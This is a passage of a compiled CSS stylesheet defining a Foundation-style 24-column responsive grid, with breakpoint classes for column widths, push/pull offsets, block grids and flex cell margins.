  padding-right: 0.625rem;
  padding-left: 0.625rem; }

.small-centered {
  margin-right: auto;
  margin-left: auto; }
  .small-centered, .small-centered:last-child:not(:first-child) {
    float: none;
    clear: both; }

.small-uncentered, .small-push-0, .small-pull-0 {
  position: static;
  margin-right: 0;
  margin-left: 0; }
  .small-uncentered, .small-uncentered:last-child:not(:first-child), .small-push-0, .small-push-0:last-child:not(:first-child), .small-pull-0, .small-pull-0:last-child:not(:first-child) {
    float: left;
    clear: none; }
  .small-uncentered:last-child:not(:first-child), .small-push-0:last-child:not(:first-child), .small-pull-0:last-child:not(:first-child) {
    float: right; }

@media print, screen and (min-width: 40em) {
  .medium-1 {
    width: 4.1666666667%; }
  .medium-push-1 {
    position: relative;
    left: 4.1666666667%; }
  .medium-pull-1 {
    position: relative;
    left: -4.1666666667%; }
  .medium-offset-0 {
    margin-left: 0%; }
  .medium-2 {
    width: 8.3333333333%; }
  .medium-push-2 {
    position: relative;
    left: 8.3333333333%; }
  .medium-pull-2 {
    position: relative;
    left: -8.3333333333%; }
  .medium-offset-1 {
    margin-left: 4.1666666667%; }
  .medium-3 {
    width: 12.5%; }
  .medium-push-3 {
    position: relative;
    left: 12.5%; }
  .medium-pull-3 {
    position: relative;
    left: -12.5%; }
  .medium-offset-2 {
    margin-left: 8.3333333333%; }
  .medium-4 {
    width: 16.6666666667%; }
  .medium-push-4 {
    position: relative;
    left: 16.6666666667%; }
  .medium-pull-4 {
    position: relative;
    left: -16.6666666667%; }
  .medium-offset-3 {
    margin-left: 12.5%; }
  .medium-5 {
    width: 20.8333333333%; }
  .medium-push-5 {
    position: relative;
    left: 20.8333333333%; }
  .medium-pull-5 {
    position: relative;
    left: -20.8333333333%; }
  .medium-offset-4 {
    margin-left: 16.6666666667%; }
  .medium-6 {
    width: 25%; }
  .medium-push-6 {
    position: relative;
    left: 25%; }
  .medium-pull-6 {
    position: relative;
    left: -25%; }
  .medium-offset-5 {
    margin-left: 20.8333333333%; }
  .medium-7 {
    width: 29.1666666667%; }
  .medium-push-7 {
    position: relative;
    left: 29.1666666667%; }
  .medium-pull-7 {
    position: relative;
    left: -29.1666666667%; }
  .medium-offset-6 {
    margin-left: 25%; }
  .medium-8 {
    width: 33.3333333333%; }
  .medium-push-8 {
    position: relative;
    left: 33.3333333333%; }
  .medium-pull-8 {
    position: relative;
    left: -33.3333333333%; }
  .medium-offset-7 {
    margin-left: 29.1666666667%; }
  .medium-9 {
    width: 37.5%; }
  .medium-push-9 {
    position: relative;
    left: 37.5%; }
  .medium-pull-9 {
    position: relative;
    left: -37.5%; }
  .medium-offset-8 {
    margin-left: 33.3333333333%; }
  .medium-10 {
    width: 41.6666666667%; }
  .medium-push-10 {
    position: relative;
    left: 41.6666666667%; }
  .medium-pull-10 {
    position: relative;
    left: -41.6666666667%; }
  .medium-offset-9 {
    margin-left: 37.5%; }
  .medium-11 {
    width: 45.8333333333%; }
  .medium-push-11 {
    position: relative;
    left: 45.8333333333%; }
  .medium-pull-11 {
    position: relative;
    left: -45.8333333333%; }
  .medium-offset-10 {
    margin-left: 41.6666666667%; }
  .medium-12 {
    width: 50%; }
  .medium-push-12 {
    position: relative;
    left: 50%; }
  .medium-pull-12 {
    position: relative;
    left: -50%; }
  .medium-offset-11 {
    margin-left: 45.8333333333%; }
  .medium-13 {
    width: 54.1666666667%; }
  .medium-push-13 {
    position: relative;
    left: 54.1666666667%; }
  .medium-pull-13 {
    position: relative;
    left: -54.1666666667%; }
  .medium-offset-12 {
    margin-left: 50%; }
  .medium-14 {
    width: 58.3333333333%; }
  .medium-push-14 {
    position: relative;
    left: 58.3333333333%; }
  .medium-pull-14 {
    position: relative;
    left: -58.3333333333%; }
  .medium-offset-13 {
    margin-left: 54.1666666667%; }
  .medium-15 {
    width: 62.5%; }
  .medium-push-15 {
    position: relative;
    left: 62.5%; }
  .medium-pull-15 {
    position: relative;
    left: -62.5%; }
  .medium-offset-14 {
    margin-left: 58.3333333333%; }
  .medium-16 {
    width: 66.6666666667%; }
  .medium-push-16 {
    position: relative;
    left: 66.6666666667%; }
  .medium-pull-16 {
    position: relative;
    left: -66.6666666667%; }
  .medium-offset-15 {
    margin-left: 62.5%; }
  .medium-17 {
    width: 70.8333333333%; }
  .medium-push-17 {
    position: relative;
    left: 70.8333333333%; }
  .medium-pull-17 {
    position: relative;
    left: -70.8333333333%; }
  .medium-offset-16 {
    margin-left: 66.6666666667%; }
  .medium-18 {
    width: 75%; }
  .medium-push-18 {
    position: relative;
    left: 75%; }
  .medium-pull-18 {
    position: relative;
    left: -75%; }
  .medium-offset-17 {
    margin-left: 70.8333333333%; }
  .medium-19 {
    width: 79.1666666667%; }
  .medium-push-19 {
    position: relative;
    left: 79.1666666667%; }
  .medium-pull-19 {
    position: relative;
    left: -79.1666666667%; }
  .medium-offset-18 {
    margin-left: 75%; }
  .medium-20 {
    width: 83.3333333333%; }
  .medium-push-20 {
    position: relative;
    left: 83.3333333333%; }
  .medium-pull-20 {
    position: relative;
    left: -83.3333333333%; }
  .medium-offset-19 {
    margin-left: 79.1666666667%; }
  .medium-21 {
    width: 87.5%; }
  .medium-push-21 {
    position: relative;
    left: 87.5%; }
  .medium-pull-21 {
    position: relative;
    left: -87.5%; }
  .medium-offset-20 {
    margin-left: 83.3333333333%; }
  .medium-22 {
    width: 91.6666666667%; }
  .medium-push-22 {
    position: relative;
    left: 91.6666666667%; }
  .medium-pull-22 {
    position: relative;
    left: -91.6666666667%; }
  .medium-offset-21 {
    margin-left: 87.5%; }
  .medium-23 {
    width: 95.8333333333%; }
  .medium-push-23 {
    position: relative;
    left: 95.8333333333%; }
  .medium-pull-23 {
    position: relative;
    left: -95.8333333333%; }
  .medium-offset-22 {
    margin-left: 91.6666666667%; }
  .medium-24 {
    width: 100%; }
  .medium-offset-23 {
    margin-left: 95.8333333333%; }
  .medium-up-1 > .column, .medium-up-1 > .columns {
    float: left;
    width: 100%; }
    .medium-up-1 > .column:nth-of-type(1n), .medium-up-1 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-1 > .column:nth-of-type(1n+1), .medium-up-1 > .columns:nth-of-type(1n+1) {
      clear: both; }
    .medium-up-1 > .column:last-child, .medium-up-1 > .columns:last-child {
      float: left; }
  .medium-up-2 > .column, .medium-up-2 > .columns {
    float: left;
    width: 50%; }
    .medium-up-2 > .column:nth-of-type(1n), .medium-up-2 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-2 > .column:nth-of-type(2n+1), .medium-up-2 > .columns:nth-of-type(2n+1) {
      clear: both; }
    .medium-up-2 > .column:last-child, .medium-up-2 > .columns:last-child {
      float: left; }
  .medium-up-3 > .column, .medium-up-3 > .columns {
    float: left;
    width: 33.3333333333%; }
    .medium-up-3 > .column:nth-of-type(1n), .medium-up-3 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-3 > .column:nth-of-type(3n+1), .medium-up-3 > .columns:nth-of-type(3n+1) {
      clear: both; }
    .medium-up-3 > .column:last-child, .medium-up-3 > .columns:last-child {
      float: left; }
  .medium-up-4 > .column, .medium-up-4 > .columns {
    float: left;
    width: 25%; }
    .medium-up-4 > .column:nth-of-type(1n), .medium-up-4 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-4 > .column:nth-of-type(4n+1), .medium-up-4 > .columns:nth-of-type(4n+1) {
      clear: both; }
    .medium-up-4 > .column:last-child, .medium-up-4 > .columns:last-child {
      float: left; }
  .medium-up-5 > .column, .medium-up-5 > .columns {
    float: left;
    width: 20%; }
    .medium-up-5 > .column:nth-of-type(1n), .medium-up-5 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-5 > .column:nth-of-type(5n+1), .medium-up-5 > .columns:nth-of-type(5n+1) {
      clear: both; }
    .medium-up-5 > .column:last-child, .medium-up-5 > .columns:last-child {
      float: left; }
  .medium-up-6 > .column, .medium-up-6 > .columns {
    float: left;
    width: 16.6666666667%; }
    .medium-up-6 > .column:nth-of-type(1n), .medium-up-6 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-6 > .column:nth-of-type(6n+1), .medium-up-6 > .columns:nth-of-type(6n+1) {
      clear: both; }
    .medium-up-6 > .column:last-child, .medium-up-6 > .columns:last-child {
      float: left; }
  .medium-up-7 > .column, .medium-up-7 > .columns {
    float: left;
    width: 14.2857142857%; }
    .medium-up-7 > .column:nth-of-type(1n), .medium-up-7 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-7 > .column:nth-of-type(7n+1), .medium-up-7 > .columns:nth-of-type(7n+1) {
      clear: both; }
    .medium-up-7 > .column:last-child, .medium-up-7 > .columns:last-child {
      float: left; }
  .medium-up-8 > .column, .medium-up-8 > .columns {
    float: left;
    width: 12.5%; }
    .medium-up-8 > .column:nth-of-type(1n), .medium-up-8 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-8 > .column:nth-of-type(8n+1), .medium-up-8 > .columns:nth-of-type(8n+1) {
      clear: both; }
    .medium-up-8 > .column:last-child, .medium-up-8 > .columns:last-child {
      float: left; }
  .medium-collapse > .column, .medium-collapse > .columns {
    padding-right: 0;
    padding-left: 0; }
  .medium-collapse .row {
    margin-right: 0;
    margin-left: 0; }
  .expanded.row .medium-collapse.row {
    margin-right: 0;
    margin-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns {
    padding-right: 0.3125rem;
    padding-left: 0.3125rem; }
  .medium-centered {
    margin-right: auto;
    margin-left: auto; }
    .medium-centered, .medium-centered:last-child:not(:first-child) {
      float: none;
      clear: both; }
  .medium-uncentered, .medium-push-0, .medium-pull-0 {
    position: static;
    margin-right: 0;
    margin-left: 0; }
    .medium-uncentered, .medium-uncentered:last-child:not(:first-child), .medium-push-0, .medium-push-0:last-child:not(:first-child), .medium-pull-0, .medium-pull-0:last-child:not(:first-child) {
      float: left;
      clear: none; }
    .medium-uncentered:last-child:not(:first-child), .medium-push-0:last-child:not(:first-child), .medium-pull-0:last-child:not(:first-child) {
      float: right; } }

@media print, screen and (min-width: 64em) {
  .large-1 {
    width: 4.1666666667%; }
  .large-push-1 {
    position: relative;
    left: 4.1666666667%; }
  .large-pull-1 {
    position: relative;
    left: -4.1666666667%; }
  .large-offset-0 {
    margin-left: 0%; }
  .large-2 {
    width: 8.3333333333%; }
  .large-push-2 {
    position: relative;
    left: 8.3333333333%; }
  .large-pull-2 {
    position: relative;
    left: -8.3333333333%; }
  .large-offset-1 {
    margin-left: 4.1666666667%; }
  .large-3 {
    width: 12.5%; }
  .large-push-3 {
    position: relative;
    left: 12.5%; }
  .large-pull-3 {
    position: relative;
    left: -12.5%; }
  .large-offset-2 {
    margin-left: 8.3333333333%; }
  .large-4 {
    width: 16.6666666667%; }
  .large-push-4 {
    position: relative;
    left: 16.6666666667%; }
  .large-pull-4 {
    position: relative;
    left: -16.6666666667%; }
  .large-offset-3 {
    margin-left: 12.5%; }
  .large-5 {
    width: 20.8333333333%; }
  .large-push-5 {
    position: relative;
    left: 20.8333333333%; }
  .large-pull-5 {
    position: relative;
    left: -20.8333333333%; }
  .large-offset-4 {
    margin-left: 16.6666666667%; }
  .large-6 {
    width: 25%; }
  .large-push-6 {
    position: relative;
    left: 25%; }
  .large-pull-6 {
    position: relative;
    left: -25%; }
  .large-offset-5 {
    margin-left: 20.8333333333%; }
  .large-7 {
    width: 29.1666666667%; }
  .large-push-7 {
    position: relative;
    left: 29.1666666667%; }
  .large-pull-7 {
    position: relative;
    left: -29.1666666667%; }
  .large-offset-6 {
    margin-left: 25%; }
  .large-8 {
    width: 33.3333333333%; }
  .large-push-8 {
    position: relative;
    left: 33.3333333333%; }
  .large-pull-8 {
    position: relative;
    left: -33.3333333333%; }
  .large-offset-7 {
    margin-left: 29.1666666667%; }
  .large-9 {
    width: 37.5%; }
  .large-push-9 {
    position: relative;
    left: 37.5%; }
  .large-pull-9 {
    position: relative;
    left: -37.5%; }
  .large-offset-8 {
    margin-left: 33.3333333333%; }
  .large-10 {
    width: 41.6666666667%; }
  .large-push-10 {
    position: relative;
    left: 41.6666666667%; }
  .large-pull-10 {
    position: relative;
    left: -41.6666666667%; }
  .large-offset-9 {
    margin-left: 37.5%; }
  .large-11 {
    width: 45.8333333333%; }
  .large-push-11 {
    position: relative;
    left: 45.8333333333%; }
  .large-pull-11 {
    position: relative;
    left: -45.8333333333%; }
  .large-offset-10 {
    margin-left: 41.6666666667%; }
  .large-12 {
    width: 50%; }
  .large-push-12 {
    position: relative;
    left: 50%; }
  .large-pull-12 {
    position: relative;
    left: -50%; }
  .large-offset-11 {
    margin-left: 45.8333333333%; }
  .large-13 {
    width: 54.1666666667%; }
  .large-push-13 {
    position: relative;
    left: 54.1666666667%; }
  .large-pull-13 {
    position: relative;
    left: -54.1666666667%; }
  .large-offset-12 {
    margin-left: 50%; }
  .large-14 {
    width: 58.3333333333%; }
  .large-push-14 {
    position: relative;
    left: 58.3333333333%; }
  .large-pull-14 {
    position: relative;
    left: -58.3333333333%; }
  .large-offset-13 {
    margin-left: 54.1666666667%; }
  .large-15 {
    width: 62.5%; }
  .large-push-15 {
    position: relative;
    left: 62.5%; }
  .large-pull-15 {
    position: relative;
    left: -62.5%; }
  .large-offset-14 {
    margin-left: 58.3333333333%; }
  .large-16 {
    width: 66.6666666667%; }
  .large-push-16 {
    position: relative;
    left: 66.6666666667%; }
  .large-pull-16 {
    position: relative;
    left: -66.6666666667%; }
  .large-offset-15 {
    margin-left: 62.5%; }
  .large-17 {
    width: 70.8333333333%; }
  .large-push-17 {
    position: relative;
    left: 70.8333333333%; }
  .large-pull-17 {
    position: relative;
    left: -70.8333333333%; }
  .large-offset-16 {
    margin-left: 66.6666666667%; }
  .large-18 {
    width: 75%; }
  .large-push-18 {
    position: relative;
    left: 75%; }
  .large-pull-18 {
    position: relative;
    left: -75%; }
  .large-offset-17 {
    margin-left: 70.8333333333%; }
  .large-19 {
    width: 79.1666666667%; }
  .large-push-19 {
    position: relative;
    left: 79.1666666667%; }
  .large-pull-19 {
    position: relative;
    left: -79.1666666667%; }
  .large-offset-18 {
    margin-left: 75%; }
  .large-20 {
    width: 83.3333333333%; }
  .large-push-20 {
    position: relative;
    left: 83.3333333333%; }
  .large-pull-20 {
    position: relative;
    left: -83.3333333333%; }
  .large-offset-19 {
    margin-left: 79.1666666667%; }
  .large-21 {
    width: 87.5%; }
  .large-push-21 {
    position: relative;
    left: 87.5%; }
  .large-pull-21 {
    position: relative;
    left: -87.5%; }
  .large-offset-20 {
    margin-left: 83.3333333333%; }
  .large-22 {
    width: 91.6666666667%; }
  .large-push-22 {
    position: relative;
    left: 91.6666666667%; }
  .large-pull-22 {
    position: relative;
    left: -91.6666666667%; }
  .large-offset-21 {
    margin-left: 87.5%; }
  .large-23 {
    width: 95.8333333333%; }
  .large-push-23 {
    position: relative;
    left: 95.8333333333%; }
  .large-pull-23 {
    position: relative;
    left: -95.8333333333%; }
  .large-offset-22 {
    margin-left: 91.6666666667%; }
  .large-24 {
    width: 100%; }
  .large-offset-23 {
    margin-left: 95.8333333333%; }
  .large-up-1 > .column, .large-up-1 > .columns {
    float: left;
    width: 100%; }
    .large-up-1 > .column:nth-of-type(1n), .large-up-1 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-1 > .column:nth-of-type(1n+1), .large-up-1 > .columns:nth-of-type(1n+1) {
      clear: both; }
    .large-up-1 > .column:last-child, .large-up-1 > .columns:last-child {
      float: left; }
  .large-up-2 > .column, .large-up-2 > .columns {
    float: left;
    width: 50%; }
    .large-up-2 > .column:nth-of-type(1n), .large-up-2 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-2 > .column:nth-of-type(2n+1), .large-up-2 > .columns:nth-of-type(2n+1) {
      clear: both; }
    .large-up-2 > .column:last-child, .large-up-2 > .columns:last-child {
      float: left; }
  .large-up-3 > .column, .large-up-3 > .columns {
    float: left;
    width: 33.3333333333%; }
    .large-up-3 > .column:nth-of-type(1n), .large-up-3 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-3 > .column:nth-of-type(3n+1), .large-up-3 > .columns:nth-of-type(3n+1) {
      clear: both; }
    .large-up-3 > .column:last-child, .large-up-3 > .columns:last-child {
      float: left; }
  .large-up-4 > .column, .large-up-4 > .columns {
    float: left;
    width: 25%; }
    .large-up-4 > .column:nth-of-type(1n), .large-up-4 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-4 > .column:nth-of-type(4n+1), .large-up-4 > .columns:nth-of-type(4n+1) {
      clear: both; }
    .large-up-4 > .column:last-child, .large-up-4 > .columns:last-child {
      float: left; }
  .large-up-5 > .column, .large-up-5 > .columns {
    float: left;
    width: 20%; }
    .large-up-5 > .column:nth-of-type(1n), .large-up-5 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-5 > .column:nth-of-type(5n+1), .large-up-5 > .columns:nth-of-type(5n+1) {
      clear: both; }
    .large-up-5 > .column:last-child, .large-up-5 > .columns:last-child {
      float: left; }
  .large-up-6 > .column, .large-up-6 > .columns {
    float: left;
    width: 16.6666666667%; }
    .large-up-6 > .column:nth-of-type(1n), .large-up-6 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-6 > .column:nth-of-type(6n+1), .large-up-6 > .columns:nth-of-type(6n+1) {
      clear: both; }
    .large-up-6 > .column:last-child, .large-up-6 > .columns:last-child {
      float: left; }
  .large-up-7 > .column, .large-up-7 > .columns {
    float: left;
    width: 14.2857142857%; }
    .large-up-7 > .column:nth-of-type(1n), .large-up-7 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-7 > .column:nth-of-type(7n+1), .large-up-7 > .columns:nth-of-type(7n+1) {
      clear: both; }
    .large-up-7 > .column:last-child, .large-up-7 > .columns:last-child {
      float: left; }
  .large-up-8 > .column, .large-up-8 > .columns {
    float: left;
    width: 12.5%; }
    .large-up-8 > .column:nth-of-type(1n), .large-up-8 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-8 > .column:nth-of-type(8n+1), .large-up-8 > .columns:nth-of-type(8n+1) {
      clear: both; }
    .large-up-8 > .column:last-child, .large-up-8 > .columns:last-child {
      float: left; }
  .large-collapse > .column, .large-collapse > .columns {
    padding-right: 0;
    padding-left: 0; }
  .large-collapse .row {
    margin-right: 0;
    margin-left: 0; }
  .expanded.row .large-collapse.row {
    margin-right: 0;
    margin-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns {
    padding-right: 0.3125rem;
    padding-left: 0.3125rem; }
  .large-centered {
    margin-right: auto;
    margin-left: auto; }
    .large-centered, .large-centered:last-child:not(:first-child) {
      float: none;
      clear: both; }
  .large-uncentered, .large-push-0, .large-pull-0 {
    position: static;
    margin-right: 0;
    margin-left: 0; }
    .large-uncentered, .large-uncentered:last-child:not(:first-child), .large-push-0, .large-push-0:last-child:not(:first-child), .large-pull-0, .large-pull-0:last-child:not(:first-child) {
      float: left;
      clear: none; }
    .large-uncentered:last-child:not(:first-child), .large-push-0:last-child:not(:first-child), .large-pull-0:last-child:not(:first-child) {
      float: right; } }

.column-block {
  margin-bottom: 1.25rem; }
  .column-block > :last-child {
    margin-bottom: 0; }
  @media print, screen and (min-width: 40em) {
    .column-block {
      margin-bottom: 0.625rem; }
      .column-block > :last-child {
        margin-bottom: 0; } }
.grid-container {
  padding-right: 0.625rem;
  padding-left: 0.625rem;
  max-width: 75rem;
  margin-left: auto;
  margin-right: auto; }
  @media print, screen and (min-width: 40em) {
    .grid-container {
      padding-right: 0.9375rem;
      padding-left: 0.9375rem; } }
  .grid-container.fluid {
    padding-right: 0.625rem;
    padding-left: 0.625rem;
    max-width: 100%;
    margin-left: auto;
    margin-right: auto; }
    @media print, screen and (min-width: 40em) {
      .grid-container.fluid {
        padding-right: 0.9375rem;
        padding-left: 0.9375rem; } }
  .grid-container.full {
    padding-right: 0;
    padding-left: 0;
    max-width: 100%;
    margin-left: auto;
    margin-right: auto; }

.grid-x {
  display: flex;
  flex-flow: row wrap; }

.cell {
  flex: 0 0 auto;
  min-height: 0;
  min-width: 0;
  width: 100%; }
  .cell.auto {
    flex: 1 1 0; }
  .cell.shrink {
    flex: 0 0 auto; }

.grid-x > .auto {
  width: auto; }

.grid-x > .shrink {
  width: auto; }

.grid-x > .small-shrink, .grid-x > .small-full, .grid-x > .small-1, .grid-x > .small-2, .grid-x > .small-3, .grid-x > .small-4, .grid-x > .small-5, .grid-x > .small-6, .grid-x > .small-7, .grid-x > .small-8, .grid-x > .small-9, .grid-x > .small-10, .grid-x > .small-11, .grid-x > .small-12, .grid-x > .small-13, .grid-x > .small-14, .grid-x > .small-15, .grid-x > .small-16, .grid-x > .small-17, .grid-x > .small-18, .grid-x > .small-19, .grid-x > .small-20, .grid-x > .small-21, .grid-x > .small-22, .grid-x > .small-23, .grid-x > .small-24 {
  flex-basis: auto; }

@media print, screen and (min-width: 40em) {
  .grid-x > .medium-shrink, .grid-x > .medium-full, .grid-x > .medium-1, .grid-x > .medium-2, .grid-x > .medium-3, .grid-x > .medium-4, .grid-x > .medium-5, .grid-x > .medium-6, .grid-x > .medium-7, .grid-x > .medium-8, .grid-x > .medium-9, .grid-x > .medium-10, .grid-x > .medium-11, .grid-x > .medium-12, .grid-x > .medium-13, .grid-x > .medium-14, .grid-x > .medium-15, .grid-x > .medium-16, .grid-x > .medium-17, .grid-x > .medium-18, .grid-x > .medium-19, .grid-x > .medium-20, .grid-x > .medium-21, .grid-x > .medium-22, .grid-x > .medium-23, .grid-x > .medium-24 {
    flex-basis: auto; } }

@media print, screen and (min-width: 64em) {
  .grid-x > .large-shrink, .grid-x > .large-full, .grid-x > .large-1, .grid-x > .large-2, .grid-x > .large-3, .grid-x > .large-4, .grid-x > .large-5, .grid-x > .large-6, .grid-x > .large-7, .grid-x > .large-8, .grid-x > .large-9, .grid-x > .large-10, .grid-x > .large-11, .grid-x > .large-12, .grid-x > .large-13, .grid-x > .large-14, .grid-x > .large-15, .grid-x > .large-16, .grid-x > .large-17, .grid-x > .large-18, .grid-x > .large-19, .grid-x > .large-20, .grid-x > .large-21, .grid-x > .large-22, .grid-x > .large-23, .grid-x > .large-24 {
    flex-basis: auto; } }

.grid-x > .small-24, .grid-x > .small-23, .grid-x > .small-22, .grid-x > .small-21, .grid-x > .small-20, .grid-x > .small-19, .grid-x > .small-18, .grid-x > .small-17, .grid-x > .small-16, .grid-x > .small-15, .grid-x > .small-14, .grid-x > .small-13, .grid-x > .small-12, .grid-x > .small-11, .grid-x > .small-10, .grid-x > .small-9, .grid-x > .small-8, .grid-x > .small-7, .grid-x > .small-6, .grid-x > .small-5, .grid-x > .small-4, .grid-x > .small-3, .grid-x > .small-2, .grid-x > .small-1 {
  flex: 0 0 auto; }

.grid-x > .small-1 {
  width: 4.1666666667%; }

.grid-x > .small-2 {
  width: 8.3333333333%; }

.grid-x > .small-3 {
  width: 12.5%; }

.grid-x > .small-4 {
  width: 16.6666666667%; }

.grid-x > .small-5 {
  width: 20.8333333333%; }

.grid-x > .small-6 {
  width: 25%; }

.grid-x > .small-7 {
  width: 29.1666666667%; }

.grid-x > .small-8 {
  width: 33.3333333333%; }

.grid-x > .small-9 {
  width: 37.5%; }

.grid-x > .small-10 {
  width: 41.6666666667%; }

.grid-x > .small-11 {
  width: 45.8333333333%; }

.grid-x > .small-12 {
  width: 50%; }

.grid-x > .small-13 {
  width: 54.1666666667%; }

.grid-x > .small-14 {
  width: 58.3333333333%; }

.grid-x > .small-15 {
  width: 62.5%; }

.grid-x > .small-16 {
  width: 66.6666666667%; }

.grid-x > .small-17 {
  width: 70.8333333333%; }

.grid-x > .small-18 {
  width: 75%; }

.grid-x > .small-19 {
  width: 79.1666666667%; }

.grid-x > .small-20 {
  width: 83.3333333333%; }

.grid-x > .small-21 {
  width: 87.5%; }

.grid-x > .small-22 {
  width: 91.6666666667%; }

.grid-x > .small-23 {
  width: 95.8333333333%; }

.grid-x > .small-24 {
  width: 100%; }

@media print, screen and (min-width: 40em) {
  .grid-x > .medium-auto {
    flex: 1 1 0;
    width: auto; }
  .grid-x > .medium-24, .grid-x > .medium-23, .grid-x > .medium-22, .grid-x > .medium-21, .grid-x > .medium-20, .grid-x > .medium-19, .grid-x > .medium-18, .grid-x > .medium-17, .grid-x > .medium-16, .grid-x > .medium-15, .grid-x > .medium-14, .grid-x > .medium-13, .grid-x > .medium-12, .grid-x > .medium-11, .grid-x > .medium-10, .grid-x > .medium-9, .grid-x > .medium-8, .grid-x > .medium-7, .grid-x > .medium-6, .grid-x > .medium-5, .grid-x > .medium-4, .grid-x > .medium-3, .grid-x > .medium-2, .grid-x > .medium-1, .grid-x > .medium-shrink {
    flex: 0 0 auto; }
  .grid-x > .medium-shrink {
    width: auto; }
  .grid-x > .medium-1 {
    width: 4.1666666667%; }
  .grid-x > .medium-2 {
    width: 8.3333333333%; }
  .grid-x > .medium-3 {
    width: 12.5%; }
  .grid-x > .medium-4 {
    width: 16.6666666667%; }
  .grid-x > .medium-5 {
    width: 20.8333333333%; }
  .grid-x > .medium-6 {
    width: 25%; }
  .grid-x > .medium-7 {
    width: 29.1666666667%; }
  .grid-x > .medium-8 {
    width: 33.3333333333%; }
  .grid-x > .medium-9 {
    width: 37.5%; }
  .grid-x > .medium-10 {
    width: 41.6666666667%; }
  .grid-x > .medium-11 {
    width: 45.8333333333%; }
  .grid-x > .medium-12 {
    width: 50%; }
  .grid-x > .medium-13 {
    width: 54.1666666667%; }
  .grid-x > .medium-14 {
    width: 58.3333333333%; }
  .grid-x > .medium-15 {
    width: 62.5%; }
  .grid-x > .medium-16 {
    width: 66.6666666667%; }
  .grid-x > .medium-17 {
    width: 70.8333333333%; }
  .grid-x > .medium-18 {
    width: 75%; }
  .grid-x > .medium-19 {
    width: 79.1666666667%; }
  .grid-x > .medium-20 {
    width: 83.3333333333%; }
  .grid-x > .medium-21 {
    width: 87.5%; }
  .grid-x > .medium-22 {
    width: 91.6666666667%; }
  .grid-x > .medium-23 {
    width: 95.8333333333%; }
  .grid-x > .medium-24 {
    width: 100%; } }

@media print, screen and (min-width: 64em) {
  .grid-x > .large-auto {
    flex: 1 1 0;
    width: auto; }
  .grid-x > .large-24, .grid-x > .large-23, .grid-x > .large-22, .grid-x > .large-21, .grid-x > .large-20, .grid-x > .large-19, .grid-x > .large-18, .grid-x > .large-17, .grid-x > .large-16, .grid-x > .large-15, .grid-x > .large-14, .grid-x > .large-13, .grid-x > .large-12, .grid-x > .large-11, .grid-x > .large-10, .grid-x > .large-9, .grid-x > .large-8, .grid-x > .large-7, .grid-x > .large-6, .grid-x > .large-5, .grid-x > .large-4, .grid-x > .large-3, .grid-x > .large-2, .grid-x > .large-1, .grid-x > .large-shrink {
    flex: 0 0 auto; }
  .grid-x > .large-shrink {
    width: auto; }
  .grid-x > .large-1 {
    width: 4.1666666667%; }
  .grid-x > .large-2 {
    width: 8.3333333333%; }
  .grid-x > .large-3 {
    width: 12.5%; }
  .grid-x > .large-4 {
    width: 16.6666666667%; }
  .grid-x > .large-5 {
    width: 20.8333333333%; }
  .grid-x > .large-6 {
    width: 25%; }
  .grid-x > .large-7 {
    width: 29.1666666667%; }
  .grid-x > .large-8 {
    width: 33.3333333333%; }
  .grid-x > .large-9 {
    width: 37.5%; }
  .grid-x > .large-10 {
    width: 41.6666666667%; }
  .grid-x > .large-11 {
    width: 45.8333333333%; }
  .grid-x > .large-12 {
    width: 50%; }
  .grid-x > .large-13 {
    width: 54.1666666667%; }
  .grid-x > .large-14 {
    width: 58.3333333333%; }
  .grid-x > .large-15 {
    width: 62.5%; }
  .grid-x > .large-16 {
    width: 66.6666666667%; }
  .grid-x > .large-17 {
    width: 70.8333333333%; }
  .grid-x > .large-18 {
    width: 75%; }
  .grid-x > .large-19 {
    width: 79.1666666667%; }
  .grid-x > .large-20 {
    width: 83.3333333333%; }
  .grid-x > .large-21 {
    width: 87.5%; }
  .grid-x > .large-22 {
    width: 91.6666666667%; }
  .grid-x > .large-23 {
    width: 95.8333333333%; }
  .grid-x > .large-24 {
    width: 100%; } }

.grid-margin-x:not(.grid-x) > .cell {
  width: auto; }

.grid-margin-y:not(.grid-y) > .cell {
  height: auto; }

.grid-margin-x {
  margin-left: -0.625rem;
  margin-right: -0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-x {
      margin-left: -0.9375rem;
      margin-right: -0.9375rem; } }
  .grid-margin-x > .cell {
    width: calc(100% - 1.25rem);
    margin-left: 0.625rem;
    margin-right: 0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-x > .cell {
      width: calc(100% - 1.875rem);
      margin-left: 0.9375rem;
      margin-right: 0.9375rem; } }
  .grid-margin-x > .auto {
    width: auto; }
  .grid-margin-x > .shrink {
    width: auto; }
  .grid-margin-x > .small-1 {
    width: calc(4.1666666667% - 1.25rem); }
  .grid-margin-x > .small-2 {
    width: calc(8.3333333333% - 1.25rem); }
  .grid-margin-x > .small-3 {
    width: calc(12.5% - 1.25rem); }
  .grid-margin-x > .small-4 {
    width: calc(16.6666666667% - 1.25rem); }
  .grid-margin-x > .small-5 {
    width: calc(20.8333333333% - 1.25rem); }
  .grid-margin-x > .small-6 {
    width: calc(25% - 1.25rem); }
  .grid-margin-x > .small-7 {
    width: calc(29.1666666667% - 1.25rem); }
  .grid-margin-x > .small-8 {
    width: calc(33.3333333333% - 1.25rem); }
  .grid-margin-x > .small-9 {
    width: calc(37.5% - 1.25rem); }
  .grid-margin-x > .small-10 {
    width: calc(41.6666666667% - 1.25rem); }
  .grid-margin-x > .small-11 {
    width: calc(45.8333333333% - 1.25rem); }
  .grid-margin-x > .small-12 {
    width: calc(50% - 1.25rem); }
  .grid-margin-x > .small-13 {
    width: calc(54.1666666667% - 1.25rem); }
